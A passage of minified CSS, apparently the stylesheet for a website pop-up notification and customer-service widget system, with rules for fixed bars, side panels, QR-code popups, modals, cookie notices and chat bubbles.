img{width:100%!important}.ysg_b2_imgbox{position:relative;z-index:1}.ysg_b2_imgbox::before{position:absolute;top:0;left:0;width:100%!important;height:100%!important;background:rgba(0,0,0,.3);content:""}.ysg_b2_imgbox img{width:100%!important;vertical-align:middle}.ysg_b3{position:fixed;top:0;left:0;padding:15px 0!important;width:100%!important;background:#0069ff}.ysg_fixedbar{position:fixed;top:0;left:0;padding:15px 0!important;width:100%!important;max-width:100vw!important;background:#0069ff}.ysg_b3_title{width:auto!important;color:#fff;font-size:16px;line-height:32px!important}.ysg_b3_bar{margin:0 auto!important;width:415px!important;max-width:100%}.ysg_b3_inputbox{margin-left:15px!important;padding:0 15px!important;width:326px!important;height:32px!important;border-radius:5px;background:#fff;line-height:32px!important}.ysg_b3_submit{float:right!important;display:inline-block;margin-left:20px!important;padding-right:18px!important;padding-left:18px!important;max-width:120px;border-radius:5px;background:#fff;color:#0069ff;font-weight:700;font-size:14px;line-height:32px!important}.ysg_b3_xtb{margin-top:-2px!important;width:20px!important}.ysg_b3_input{display:inline-block;overflow:hidden;padding:3px 0!important;padding-left:10px!important;width:calc(100% - 25px)!important;height:100%!important;line-height:20px!important}.ysg_d1_title{width:calc(100% - 80px)!important}.ysg_d1 .ysg_b3_bar{padding:0 30px!important;max-width:100%!important}.ysg_d2_title{display:inline-block;width:auto!important}.ysg_asideboxxm{display:block}.ysg_icnboxa1 .ysg_scgbox{width:60px!important;height:60px!important}.ysg_e1_qrbox{position:relative;z-index:1;text-align:center}.ysg_e1_qrbtn{display:inline-block;padding:5px 10px!important;max-width:120px;border-radius:15px;background:#0069ff;color:#fff;vertical-align:middle;text-align:center;font-size:14px;line-height:20px!important;cursor:pointer}.ysg_e1_qrimgbox{position:relative;bottom:100%;left:0;margin-bottom:15px!important;padding:14px 14px 12px!important;width:120px!important;background:#fff;box-shadow:0 0 10px rgba(0,0,0,.1);text-align:center;transition:all .36s;pointer-events:none}.ysg_e1_qrimgbox img{margin-bottom:8px!important;width:100%!important}.ysg_e1_qrimgbox p{margin-top:5px!important;color:#999;font-size:12px}.ysg_e1_qrimgbox::before{position:absolute;top:100%;left:50%;width:0!important;height:0!important;border:10px solid transparent;content:"";transform:translateX(-50%);border-top-color:#fff}.ysg_e1_qrimgbox::after{position:absolute;top:100%;left:50%;z-index:-1;width:0!important;height:0!important;border:14px solid transparent;content:"";transform:translateX(-50%);border-top-color:rgba(0,0,0,.02)}.ysg_aside1{position:fixed;top:0;right:0;z-index:99;transform:translateY(0)}.ysg_asidee2_btn{position:relative;display:inline-block;width:46px!important;height:46px!important;border-radius:50%;background:#0069ff;text-align:center;line-height:46px!important;cursor:pointer}.ysg_asidee2_btn img{width:20px!important}.ysg_modal{position:fixed;top:50%;left:50%;display:none;transform:translate(-50%,-50%)}.ysg_modal_close{position:absolute;bottom:100%;left:100%;margin-bottom:10px!important;margin-left:10px!important;cursor:pointer}.ysg_modal_content{overflow:auto;max-width:calc(100vw - 40px);max-height:calc(100vw - 60px)}.ysg_e3m_list{overflow:hidden;border-radius:10px;font-size:0}.ysg_e3m_li{display:inline-block;width:230px!important;background:#0069ff;vertical-align:top}.ysg_e3m_li:not(:last-child){border-right:1px solid rgba(255,255,255,.15)}.ysg_e3m_lisbox{display:block;padding:40px 15px 38px!important;color:#fff;text-align:center}.ysg_e3m_imgbox{overflow:hidden;margin:0 auto!important;margin-bottom:16px!important;width:84px!important;height:84px!important;border-radius:50%;background:#fff}.ysg_e3m_imgbox img{width:100%!important;height:100%!important;transition:all .36s}.ysg_btn40{display:inline-block;padding:0 25px!important;border-radius:20px;background:#fff;color:#1475ff;vertical-align:middle;text-align:center;font-size:16px;line-height:40px!important;transition:all .36s}.ysg_e3m_name,.ysg_e3m_zw{overflow:hidden;height:30px!important;font-size:20px;line-height:30px!important}.ysg_e3m_zw{font-size:16px;opacity:.7}.ysg_e3m_btnbox{margin-top:20px!important}.ysg_playing{display:flex;box-sizing:border-box;margin:0 auto!important;padding:8px!important;width:30px!important;height:30px!important;border-radius:50%;background:#8abaff;font-size:0;justify-content:space-between;align-items:flex-end}.ysg_playing__bar{display:inline-block;width:2px!important;height:100%!important;background:#fff;vertical-align:middle;-webkit-animation:up-and-down 1.3s ease infinite alternate;animation:up-and-down 1.3s ease infinite alternate}.ysg_playing__bar1{height:30%!important}.ysg_playing__bar2{height:60%!important;-webkit-animation-delay:-2.4s;animation-delay:-2.4s}.ysg_playing__bar3{height:30%!important;-webkit-animation-delay:-3.7s;animation-delay:-3.7s}.ysg_playing__bar4{height:60%!important;-webkit-animation-delay:-2.4s;animation-delay:-2.4s}@-webkit-keyframes up-and-down{10%{height:30%!important}30%{height:100%!important}60%{height:50%!important}80%{height:75%!important}100%{height:20%!important}}@keyframes up-and-down{10%{height:30%!important}30%{height:100%!important}60%{height:50%!important}80%{height:75%!important}100%{height:20%!important}}.ysg_e4_btn{display:block;padding:10px!important;border-radius:5px;background:#1475ff;text-align:center}.ysg_e4_btn p{margin-top:10px!important;color:#fff;font-size:14px}.ysg_e5_btn{padding:10px!important;border-radius:5px;background:#fff;box-shadow:0 0 10px rgba(0,0,0,.1);text-align:center}.ysg_e5_imgwrap{position:relative;display:inline-block;margin-bottom:9px!important;vertical-align:middle}.ysg_e5_imgbox{overflow:hidden;width:42px!important;height:42px!important;border-radius:50%}.ysg_e5_imgbox img{width:100%!important;height:100%!important}.ysg_e5_tag{position:absolute;top:100%;left:50%;z-index:2;overflow:hidden;padding:0 4px!important;width:62px!important;height:18px!important;border-radius:9px;background:#ff2b2b;color:#fff;text-align:center;font-size:12px;line-height:18px!important;line-height:18px!important;transform:translate(-50%,-50%)}.ysg_e5_txt{padding-top:5px!important}.ysg_e5_txt{color:#999;font-size:12px;line-height:16px!important}.ysg_aside_e6{right:0}.ysg_asidee6_li:first-child .ysg_asidee6_lisbox{border-top-right-radius:5px;border-top-left-radius:5px}.ysg_asidee6_li:last-child .ysg_asidee6_lisbox{border-bottom-right-radius:5px;border-bottom-left-radius:5px}.ysg_asidee6_li{position:relative;z-index:1;width:70px!important}.ysg_asidee6_li:not(:last-child)::before{position:absolute;bottom:0;left:0;z-index:5;width:100%!important;height:1px!important;border-bottom:1px solid rgba(255,255,255,.1);content:""}.ysg_asidee6_lisbox{position:relative;z-index:3;display:block;padding:12px 5px!important;background:#0069ff;color:#fff;text-align:center;cursor:pointer;transition:all .36s}.ysg_asidee6_xtb{margin:0 auto 5px!important;width:25px!important}.ysg_asidee6_xtb img{width:100%!important}.ysg_asidee6_title{color:rgba(255,255,255,.79);font-size:14px;line-height:18px!important}.ysg_asidee6_zk{position:absolute;top:0;right:0;z-index:2;padding:10px!important;border-radius:6px;box-shadow:0 0 10px rgba(0,0,0,.1);white-space:nowrap;opacity:0;transition:all .36s}.ysg_asidee6_zk::after{position:absolute;top:0;left:0;z-index:-1;width:100%!important;height:100%!important;border-radius:6px;background:#fff;content:""}.ysg_asidee6_zk::before{position:absolute;top:20px;left:100%;z-index:-2;width:15px!important;height:15px!important;background:#fff;box-shadow:0 0 10px rgba(0,0,0,.1);content:"";transform:translate(-50%,0) rotate(45deg)}.ysg_asidee6_l{display:inline-block;width:55px!important;vertical-align:top;white-space:normal}.ysg_asidee6_l img{width:100%!important}.ysg_asidee6_r{display:inline-block;padding-left:10px!important;width:145px!important;vertical-align:top;white-space:normal}.ysg_asidee6_txt1{margin:8px 0 5px!important;color:#848484;font-size:14px;line-height:22px!important}.ysg_asidee6_txt2{color:#0069ff;font-weight:700;font-size:18px;font-family:var(--fontFamily)}.ysg_asidee6_qrimg{width:80px!important}.ysg_asidee6_qrimg img{width:100%!important}.ysg_asidee62_txt{color:#fff;font-weight:700;font-size:18px;line-height:24px!important}.ysg_aside_e62 .ysg_asidee6_xtb{width:40px!important}.ysg_aside_e7{right:0;box-shadow:0 0 10px rgba(0,0,0,.11)}.ysg_asidee7_li{position:relative;width:56px!important}.ysg_asidee7_lisbox{display:block;padding:10px 15px!important;background:#fff;text-align:center}.ysg_asidee7_lisbox p{color:#fff;font-size:18px;line-height:28px!important}.ysg_asidee7_lx p{color:#0069ff}.ysg_asidee7_lx img{margin:6px auto 5px!important;width:25px!important}.ysg_asidee7_zk{position:absolute;right:0;bottom:0;z-index:-1;padding:35px 25px!important;box-shadow:0 0 10px rgba(0,0,0,.11);opacity:0;transition:all .36s;pointer-events:none}.ysg_asidee7_zk::before{position:absolute;top:0;left:100%;width:15px!important;height:100%!important;content:""}.ysg_asidee7_txtbox{white-space:nowrap;font-size:0}.ysg_asidee7_l,.ysg_asidee7_r{display:inline-block;vertical-align:top}.ysg_asidee7_l{padding-top:5px!important;width:20px!important}.ysg_asidee7_r{padding-left:10px!important}.ysg_asidee7_l img{width:100%!important}.ysg_asidee7_txt1,.ysg_asidee7_txt2{color:#666;font-size:16px;line-height:26px!important}.ysg_asidee7_txt2{color:#0069ff}.ysg_asidee7_txtbox:not(:last-child){margin-bottom:20px!important}.ysg_e8_fixed{position:fixed!important;bottom:0;left:0;z-index:99;width:100vw!important;background:rgba(0,0,0,.5)}.ysg_e8_container{position:relative;margin:0 auto!important;padding:0 20px!important;width:1150px!important;max-width:100%;font-size:0}.ysg_e8_content,.ysg_e8_imgbox{display:inline-block;vertical-align:bottom}.ysg_e8_content{padding:15px 0!important;padding-right:85px!important;padding-left:15px!important;width:calc(100% - 210px)!important;color:#fff}.ysg_e8_imgbox{position:relative;width:210px!important;min-height:1px}.ysg_e8_imgbox img{position:absolute;bottom:0;left:0;width:100%!important}.ysg_e8_close{position:absolute;top:20px;right:20px;z-index:5;width:16px!important;cursor:pointer}.ysg_e8_close img{width:100%!important}.ysg_e8_top{margin-bottom:8px!important}.ysg_e8_top p{font-size:16px;line-height:24px!important}.ysg_e8_top p span{margin-right:30px!important}.ysg_e8_bot{margin:0 -10px!important;height:40px!important}.ysg_e8_bot>div{padding:0 10px!important;height:100%!important}.ysg_e8_qr{position:relative;width:40px!important;background:#9f988e;text-align:center;line-height:40px!important}.ysg_e8_qr img{display:inline-block;width:30px!important;vertical-align:middle}.ysg_e8_qr p{color:#999;font-size:14px}.ysg_e8_qrxl{position:absolute;bottom:calc(100% + 20px);left:50%;z-index:1;padding:10px 10px!important;width:130px!important;border-radius:8px;background:#fff;box-shadow:0 0 21px rgba(0,0,0,.11);text-align:center;opacity:0;transition:all .36s;transform:translateX(-50%);pointer-events:none}.ysg_e8_qrxl img{margin-bottom:5px!important;width:100%!important}.ysg_e8_qrxl::before{position:absolute;top:100%;left:50%;z-index:-2;margin-top:-7.5px!important;margin-left:-7.5px!important;width:15px!important;height:15px!important;background:#fff;content:"";transform:rotate(45deg)}.ysg_e8_qrxl::after{position:absolute;top:100%;left:0;height:20px!important;content:""}.ysg_e8_kfbtn{display:block;width:180px!important;height:100%!important;border-radius:5px;background:#0069ff;color:#fff;text-align:center;font-size:16px;line-height:40px!important}.ysg_e8_kfbtn img{margin:10px 0!important;width:20px!important}.ysg_e8_inputbox{overflow:hidden;width:calc(100% - 260px)!important;height:100%!important;border-radius:5px}.ysg_e8_submit{float:left;overflow:hidden;padding-right:12px!important;padding-left:12px!important;width:100px!important;height:100%!important;border-top-right-radius:5px;border-bottom-right-radius:5px;background:#0069ff;color:#fff;text-align:center;font-size:16px;line-height:40px!important}.ysg_e8_input{float:left;padding:10px 15px!important;width:calc(100% - 100px)!important;height:100%!important;background:#fff;color:#333;font-size:14px}.ysg_tpboxcen{width:100vw!important}.ysg_fgdhgytpdfrt{font-size:14px!important}.ysg_tgnmdfgl{color:#0069ff}.notification-create-preview-normal{position:fixed;z-index:1100}.ysg_fixedbar.ysg_b6{width:100vw!important;border-radius:0!important}.ysg_tpboxcen.ysg_b3{border-radius:0!important}.ysg_fixedbar.ysg_d1{width:100vw!important;border-radius:0!important}button:focus{outline:1px dotted;outline:0 auto -webkit-focus-ring-color}.altumcode-bottom_left{position:fixed!important;max-width:100%!important}.ysg_dsmfsf1.ysg_fixedbar{background:0 0}.ysg_dsmfsf1.altumcode-wrapper-shadow{box-shadow:0 10px 15px -3px transparent,0 4px 6px -2px transparent!important}.altumcode-cookie-notification-wrapper{max-width:100vw!important}.ysg_gdxvbmecvb{padding:0!important}.ysg_aside_e4 .ysg_playing{padding:0!important}.ysg_aside_e4 .ysg_icnboxa1 .ysg_scgbox{width:100%!important;height:100%!important}.ysg_zxzxboxm.altumcode-wrapper{padding:0!important}.ysg_e5_imgbox .ysg_scgbox{width:100%!important;height:100%!important}.ysg_aside_e5{text-align:center}.altumcode-wrapper-rounded.ysg_e8_fixed{border-radius:0!important}.ysg_aside_e3 .ysg_scgbox{position:relative;top:0;width:20px!important;height:20px!important}.ysg_e8_container .altumcode-close{position:absolute;top:0;right:0;font-size:14px}.ysg_asidee7_lisbox .ysg_scgbox{width:25px!important;height:25px!important}.yongsy_link_image_icon .ysg_scgbox{width:20px!important;height:20px!important}.yongsy_link_image_icon1 .ysg_scgbox{width:20px!important;height:20px!important}.ysg_asidee7_zk{background:#fff}.ysg_pj_imgbox .ysg_scgbox{width:90px!important;height:90px!important}.ysg_tj_imgbox .ysg_scgbox{width:98px!important;height:98px!important}.ysg_asidee2_btn .ysg_scgbox{width:70px!important;height:70px!important}.ysg_asidee6_xtb .ysg_scgbox{width:20px!important;height:20px!important}.ysg_cbpd1.ysg_aside_e6{padding:0!important}.ysg_cbpd1 .ysg_asidee6_zk .ysg_scgbox{margin-top:15px!important;width:50px!important;height:50px!important}.ysg_asidee2_btn.yongsy_image_icon .ysg_scgbox{top:12px}.ysg_fwzxboxcen0 .ysg_asidee2_btn.yongsy_image_icon .ysg_scgbox{top:4px}#notification_preview .ysg_fwzxboxcen0 .ysg_asidee2_btn.yongsy_image_icon .ysg_scgbox{top:0}#notification_preview .ysg_aside1{position:fixed!important}.ysg_asdetmomg{padding:0!important}.ysg_pfzxboxcen{padding:0!important}.altumcode-top_left .ysg_asidee7_zk{top:0;left:0}.altumcode-middle_left .ysg_asidee7_zk{top:0;left:0}.altumcode-bottom_left .ysg_asidee7_zk{top:0;left:0}.altumcode-top_left .ysg_asidee6_zk::before{top:20px;right:100%;left:initial;transform:translate(50%,0) rotate(45deg)}.altumcode-middle_left .ysg_asidee6_zk::before{top:20px;right:100%;left:initial;transform:translate(50%,0) rotate(45deg)}.altumcode-bottom_left .ysg_asidee6_zk::before{top:20px;right:100%;left:initial;transform:translate(50%,0) rotate(45deg)}.altumcode-bottom_left .ysg_asidee6_li .ysg_asidee6_zk{right:inherit;left:0}.altumcode-top_left .ysg_asidee6_li .ysg_asidee6_zk{right:inherit;left:0}.altumcode-middle_left .ysg_asidee6_li .ysg_asidee6_zk{right:inherit;left:0}#notification_preview .ysg_aside1{top:50%;transform:translateY(-50%)}#notification_preview .ysg_fixedbar{position:fixed!important;top:initial;bottom:0;left:0}.ysg_comglistbm .ysg_d1_title{float:none!important;display:inline-block;width:auto!important}.ysg_comglistbm .ysg_b3_submit{float:none!important;display:inline-block;margin-left:20px!important;width:auto}.ysg_comglistbm{display:inline-block}.ysg_d1 .ysg_b3_bar{width:1200px!important;text-align:center}.ysg_dlouyydferf{display:inline-block}.ysg_dzdylisyboxet .ysg_b3_submit{float:right!important}#notification_preview .ysg_b3{position:fixed!important;top:initial;bottom:0}#notification_preview .ysg_fixedbar.ysg_smzxboxcelop{right:0;left:initial;width:auto!important}#notification_preview .ysg_tstkboxcen{position:fixed!important;top:initial;bottom:0;left:0;width:100vw!important}.ysg_tstkboxcen .altumcode-cookie-notification-header{display:inline-block!important}.ysg_tstkboxcen .altumcode-cookie-notification-button{display:inline-block!important;margin-left:15px!important;padding-top:0!important;padding-right:20px!important;padding-bottom:0!important;padding-left:20px!important;width:auto!important;font-size:14px!important;line-height:32px!important}.ysg_cmlopydrnm{text-align:center}.ysg_tstkboxcen .altumcode-cookie-notification-description{display:inline-block;color:#718096;font-size:16px;font-family:var(--fontFamily)}.ysg_tstkboxcen.altumcode-cookie-notification-wrapper{z-index:100;padding:6px 0!important}.altumcode-top_center .ysg_changboxcen{position:fixed!important;top:0;bottom:initial;left:0;width:100%!important}.altumcode-middle_center .ysg_changboxcen{position:fixed!important;top:50%;bottom:initial;left:0;width:100vw!important;transform:translateY(-50%)}.altumcode-bottom_center .ysg_changboxcen{position:fixed!important;top:initial;bottom:0;left:0;width:100vw!important}.ysg_changboxcen{z-index:100}.ysg_cenboxpadding{position:relative;margin:0 auto 0!important;max-width:1200px!important}.ysg_tstkboxcen.altumcode-cookie-notification-wrapper{border-radius:0!important}.ysg_fwzxboxcen0{position:relative!important;background:0 0;box-shadow:initial!important}.ysg_aside_e3{position:relative!important}.ysg_fwzxboxcen0 .ysg_asidee2_btn{background:0 0}.ysg_fwzxboxcen0 .ysg_aside_e3{border-radius:50%!important}.ysg_zxzxboxderhk .ysg_aside1{position:relative}.ysg_zxzxboxderhk .ysg_aside1 .ysg_scgbox{height:90px!important}.ysg_yjdybox .ysg_b3_title{overflow:hidden!important;width:86px!important;height:32px!important}.ysg_yjdyboxeqx{text-align:center}.ysg_yjdyboxeqx .ysg_b3_bar{display:block!important;width:520px!important}.ysg_yjdyboxeqx .ysg_b3_submit{height:32px!important;max-width:68px!important}.ysg_thkoyucdx{background:0 0;box-shadow:initial!important}.ysg_dhboxxegffg7{padding:0!important}.ysg_zxzxboxm .ysg_aside1 .ysg_scgbox{overflow:hidden;border-radius:50%}.ysg_zxzxboxm .ysg_icnboxa1 .ysg_scgbox{width:70px!important;height:70px!important}.ysg_dhhmboxcen .ysg_b3_title{overflow:hidden;width:82px!important;height:32px!important;text-align:center}.ysg_zblopboxs .yongsy-online-one-title{margin-top:4px!important}.ysg_dhhmboxcen{display:inline-block}.ysg_cenboxpadding{text-align:center}.ysg_fwzxboxcen0 .ysg_asidee2_btn .ysg_scgbox{width:70px!important;height:70px!important}.ysg_fwzxboxcen0 .ysg_asidee2_btn{display:inline-block;width:70px!important;height:70px!important;line-height:70px!important}.ysg_dhboxxegffg7 .ysg_e8_bot{margin:0!important}.ysg_tstkboxcen .yongsy_image_icon{float:left;width:52px!important}.ysg_tstkboxcen .altumcode-yongsy-prompt-description{float:left;display:inline-block;overflow:hidden;margin-left:20px!important;width:310px!important;height:52px!important;border:0!important;color:#718096;font-size:16px;font-family:var(--fontFamily);line-height:52px!important}.ysg_tstkboxcen .ysg_dasfegfngd{float:left;margin-top:10px!important;height:38px!important}.ysg_dasfegfngd{float:left}.ysg_tstkboxcen .altumcode-cookie-notification-header{float:left}.ysg_tstkboxcen .altumcode-yongsy-prompt-button{overflow:hidden;padding-right:18px!important;padding-left:18px!important;width:94px!important;height:38px!important;border:0!important;border-radius:6px;line-height:38px!important;line-height:38px!important}.ysg_tstkboxcen .ysg_cmlopydrnm{margin:0 auto 0!important;width:480px!important;text-align:left}.ysg_viodebox{position:relative;top:50%;left:50%;width:1000px!important;transform:translate(-50%,-50%)}#notification_preview .ysg_gbbyretsfsf{top:52px}.ysg_iftnmopcz{position:fixed;top:50%!important;right:initial!important;bottom:initial!important;left:50%!important;z-index:10000;overflow:hidden;width:0!important;height:0!important;background:rgba(0,0,0,.68);transition:all .36s;transform:translate(-50%,-50%) scale(0)}.ysg_viodebox iframe{position:absolute;top:50%!important;left:50%!important;width:100%!important;height:100%!important;transform:translate(-50%,-50%)}.ysg_gbbyretsfsf{position:absolute;top:0;right:0;color:#fff;font-size:26px}.ysg_gbbyretsfsf{position:absolute;top:35px;right:70px;color:#fff!important;font-size:46px;cursor:pointer}.ysg_dsfdscgx{display:block!important;width:100%!important;cursor:pointer}#notification_preview .ysg_aside1{top:initial;bottom:0}.ysg_gbbyretsfsf{border:0 solid transparent!important}.ysg_a4 .ysg_icon_more{display:none!important}.ysg_dtcptjboxdf .ysg_icon_more{display:none!important}.ysg_dhhmboxcen .ysg_b3_bar{width:520px!important}.ysg_aside1.ysg_aside_e4 .yongsy-online-one-title{width:44px!important;text-align:center}.ysg_d2 .ysg_b3_submit{max-width:100px!important}.ysg_e5_txt{width:68px!important}.ysg_e8_kfbox .yongsy-bottom-button1-text{float:right;display:block;overflow:hidden;margin-right:20px!important;width:116px!important;height:40px!important;line-height:40px!important}.ysg_asidee6_zk .ysg_asidee6_r:after{position:absolute;top:0;left:0;display:block;width:80px!important;height:100%!important;content:'';transform:translateX(100%)}.altumcode-middle_left .ysg_asidee6_zk .ysg_asidee6_r:after{transform:translateX(-100%)}.altumcode-middle_right .ysg_asidee6_zk .ysg_asidee6_r:after{right:0!important;left:initial!important;transform:translateX(100%)}.ysg_bpsxzboxebu .ysg_tj_txt{margin:6px 0 8px!important}.atvbnml.ysg_box{transform:initial!important}.ysg_suipboxeb{display:block;width:100%!important}#notification_preview .ysg_modal{z-index:1000}.ysg_e3m_li{min-height:258px!important}.ysg_a3 .ysg_main{padding:4px 0!important}.ysg_a2 .ysg_main{padding:0 0!important}.ysg_iocbnmbf{position:absolute;top:50%!important;left:50%!important;width:68px!important;cursor:pointer;transform:translate(-50%,-50%)!important}.ysg_bdviodox .ysg_suipboxeb{display:none!important}.ysg_b3_submit{overflow:hidden;height:32px!important}.ysg_cookboxd .ysg_comglistbm{position:relative;width:800px!important;text-align:left}.ysg_cookboxd .ysg_b3_title{float:left!important;width:calc(100% - 100px)!important}.ysg_cookboxd .ysg_b3_title p{position:relative;line-height:26px!important}.ysg_cookboxd .ysg_b3_submit{position:absolute;top:50%!important;right:0!important;max-width:100px!important;transform:translateY(-50%)!important}.ysg_jgdtsboxeb .ysg_dlouyydferf{position:relative;width:800px!important;text-align:left}.ysg_jgdtsboxeb .ysg_b3_title{float:left!important;width:calc(100% - 100px)!important}.ysg_jgdtsboxeb .ysg_b3_title p{text-align:left;line-height:26px!important}.ysg_jgdtsboxeb .ysg_b3_submit{position:absolute;top:50%!important;right:0!important;transform:translateY(-50%)!important}.ysg_gbansviocd{width:14px!important}.ysg_cenboxpadding .yongsy_image_icon .ysg_scgbox{width:52px!important;height:52px!important}.ysg_groupbox10 .yongsy_image_icon img,.ysg_groupbox14 .yongsy_image_icon img{position:absolute;top:50%;left:50%;display:block;width:32px!important;height:32px!important;transform:translate(-50%,-50%)}.ysg_kfltbox{position:relative;width:280px!important}.ysg_kfltop{position:relative;top:0;right:0;overflow:hidden}.ysg_kfltbobom{position:relative;float:right;cursor:pointer}.ysg_kfltltm{margin-bottom:14px!important;text-align:right}.ysg_kfltltm span{display:inline-block;overflow:hidden;padding-top:6px!important;padding-right:20px!important;padding-bottom:6px!important;padding-left:20px!important;width:auto!important;max-width:100%!important;border-radius:10px;background:#e8f1ff;box-shadow:1px 1px 5px rgba(0,0,0,.1);color:#2a3554;font-size:14px;line-height:20px!important}.altumcode .position{overflow:hidden;height:270px!important}.ysg_pftkbox{text-align:left}.ysg_pfbiitm{position:relative;margin-left:8px!important;width:50px!important;height:50px!important;cursor:pointer}.ysg_pfbiitmls{position:relative;top:0;left:0;width:100%!important;height:100%!important}.ysg_pfbiitma{position:relative;top:0;left:0;display:block;width:100%!important;opacity:0;transition:all .36s}.ysg_pfbiitmb{position:absolute;top:0;left:0;width:100%!important;transition:all .36s}.ysg_pfbiitm.atvn .ysg_pfbiitmb{opacity:0}.ysg_pfbiitm.atvn .ysg_pfbiitma{opacity:1}.ysg_pfbicmk{margin-bottom:10px!important}#notification_preview .ysg_kfltbox .ysg_aside1{position:relative!important;cursor:pointer;transform:translateY(0)}input::-webkit-input-placeholder{color:#999!important}input:-moz-placeholder{color:#999!important}input::-moz-placeholder{color:#999!important}input:-ms-input-placeholder{color:#999!important}.ysg_block{top:50%!important;right:initial!important;bottom:initial!important;left:50%!important;width:100vw!important;height:100vh!important;opacity:1;transform:translate(-50%,-50%) scale(1)!important}.ysg_none{display:none!important}.ysg_iftnmopcz .ysg_a6_video{display:none}.ysg_block.ysg_iftnmopcz .ysg_a6_video{display:block}.ysg_dhhmboxcen .ysg_b3_submit{width:68px!important}.ysg_tstkboxcen .altumcode-yongsy-prompt-description{max-width:calc(100% - 220px)!important}.ysg_aside_e2{position:relative}.ysg_scgbox_tip{position:absolute;top:0;right:0;z-index:3;display:block;width:20px!important;height:20px!important;border-radius:50%;background:red;color:#fff;text-align:center;font-size:12px;line-height:20px!important}.ysg_kfltltm{display:none;height:0!important;transition:all .36s;transform:scale(0);transform-origin:right bottom}.mCSB_container .ysg_kfltltm{display:block;height:auto!important;transform:scale(1)}.ysg_inited .ysg_kfltltm{display:block}.ysg_kfltltm.ysg_item_show{transform:scale(1)}.altumcode-bottom_left .ysg_kfltltm{text-align:left;transform-origin:left bottom}.altumcode-bottom_left .ysg_kfltbobom{float:left}.ysg_kfltltm:last-child{margin-bottom:5px!important}.ysg_kfltop{margin-bottom:9px!important}.ysg_kfltop.main.mCS_no_scrollbar .mCSB_scrollTools{display:none}.notification-preview-yongsy_customer{position:relative;min-height:200px!important}.notification-preview-yongsy_customer .ysg_kflttkbox{position:absolute!important;right:0;bottom:0}#ysg_video2{width:610px!important;max-width:calc(100vw - 60px)!important}#ysg_video2 .ysg_main_box{overflow:hidden;margin-bottom:0!important;padding-bottom:20px!important;background:#6c6c6c}#ysg_video2 .ysg_sl_title{text-align:center}#ysg_video2 .ysg_sl_inputbox{overflow:hidden;padding:0!important;width:calc((100% - 140px)/ 2)!important;height:40px!important;border-color:#b9c7dc;background:#fff;line-height:1!important}#ysg_video2 .ysg_sl_inputbox input{padding:9px 15px!important;width:100%!important;height:100%!important;color:#718096;text-overflow:ellipsis;line-height:20px!important}#ysg_video2 .ysg_sl_submit{padding:0 10px!important;height:40px!important;line-height:40px!important}#ysg_video2 .ysg_iocbnmbf{width:60px!important}#ysg_video2 .ysg_sl_inputbox:first-child{margin-right:10px!important}#ysg_video2 .ysg_sl_submit{width:116px!important}#ysg_video2 .ysg_main+a{display:none}#ysg_video2 .video_div{position:absolute;top:0;left:0;z-index:5;width:100%!important;height:100%!important}#ysg_video2 .video_div.act{z-index:5}#ysg_video2 iframe,#ysg_video2 video{width:100%!important;height:100%!important;outline:0!important;background:#000}#ysg_video2 .ysg_a6_videobox{cursor:pointer}#ysg_video2 .ysg_iocbnmbf{z-index:11;pointer-events:none}.altumcode-middle_center{z-index:9999999999}.altumcode-middle_center::before{position:absolute;top:-1000vh;left:-1000vw;display:block;width:2000vw!important;height:2000vh!important;background:rgba(0,0,0,.3);content:"";pointer-events:none}.ysg_cont1200{position:relative!important;margin:0 auto!important;width:1200px!important;max-width:100%!important}.ysg_b3,.ysg_fixedbar{padding:0!important}.ysg_b3 .ysg_cont1200,.ysg_fixedbar .ysg_cont1200{padding:15px 0!important}.ysg_fixedbar .altumcode-close{position:absolute;top:5px;right:10px;z-index:10}.ysg_b3_input{outline:0!important;border:0!important}.ysg_yjdyboxeqx .ysg_b3_submit{max-width:68px!important;border:0!important}.ysg_b3_xtb{vertical-align:middle}.ysg_b3_input{vertical-align:top}.ysg_b3_submit,.ysg_e8_inputbox button,.ysg_e8_inputbox input,.ysg_sl_inputbox button,.ysg_sl_inputbox input,.ysg_sl_submit{outline:0!important;border:0!important;word-break:break-all}.yongsy-cookie-description>p{margin-right:6px!important}.ysg_modal_close,.ysg_modal_close img{width:20px!important;height:20px!important}.yongsy_member_image>svg{width:100%!important;height:100%!important}.ysg_icnboxa1{cursor:pointer}.ysg_dzfpbox{color:#718096}.clearfix::after{height:0!important}#yongsy_scancode .ysg_e1_qrbtn,#yongsy_scancode .ysg_icnboxa1{cursor:default}#yongsy_image .ysg_footer{pointer-events:all}#yongsy_prompt .ysg_cmlopydrnm{width:100%!important;text-align:center}#yongsy_prompt .altumcode-cookie-notification-header,#yongsy_prompt .altumcode-yongsy-prompt-description,#yongsy_prompt .yongsy_image_icon,#yongsy_prompt .ysg_dasfegfngd{float:none!important;display:inline-block!important;vertical-align:middle;text-align:left!important;line-height:1.5!important}#yongsy_prompt .altumcode-yongsy-prompt-description{margin:0!important;padding:0 50px 0 20px!important;width:auto!important;height:auto!important;white-space:normal}#yongsy_prompt .ysg_cmlopydrnm{display:flex;justify-content:center;align-items:center;flex-wrap:nowrap}#yongsy_prompt .ysg_dasfegfngd{margin:0!important}.tab-content{margin-bottom:2.5rem}.ysg_djsbodfgdgsf .ysg_sl_submit{padding-right:12px!important;padding-left:12px!important}#notification_preview .ysg_e8_kfbtn img{margin-top:10px!important}.ysg_ljckbtn{margin-top:18px!important;color:#0069ff;font-weight:700;font-size:14px}.ysg_zbjbtn{margin-top:12px!important}.ysg_zbjbtn a{display:inline-block;overflow:hidden;padding-right:12px!important;padding-left:12px!important;border-radius:2px;background:#f69601;color:#fff;font-size:14px!important;line-height:26px!important}.ysg_zbjbtn a:hover{color:#fff}.ysg_zbcenp{color:#fff;font-size:16px;line-height:1.75!important}.ysg_groupbox1{padding:22px 35px 22px 25px!important}.ysg_groupbox1{width:320px!important}.ysg_syscenop{margin-top:8px!important;color:#70809f;text-align:center;font-size:14px}.ysg_btxtitl{margin-top:40px!important;color:#2a3554;text-align:center;font-size:26px}.ysg_btxcenps{margin-top:15px!important;color:#666;font-size:14px;line-height:1.75!important}.ysg_groupbox2{padding:1!important;width:464px!important}.ysg_smjbtn{margin-top:20px!important}.ysg_groupbox2 .ysg_smcenxbox{padding-right:30px!important;padding-left:30px!important}.ysg_smjbtn a{display:inline-block;overflow:hidden;padding-right:20px!important;padding-left:20px!important;border-radius:6px;background:#0069ff;color:#fff;line-height:36px!important}.ysg_groupbox2 .ysg_smjbtn{text-align:center}.ysg_groupbox2 .ysg_smjbtn a{background:#0069ff}.ysg_groupbox2 .ysg_smjbtn{margin-bottom:16px!important}.ysg_groupbox1 .altumcode-wrapper-rounded{border-radius:4px!important}.ysg_cenpbpx 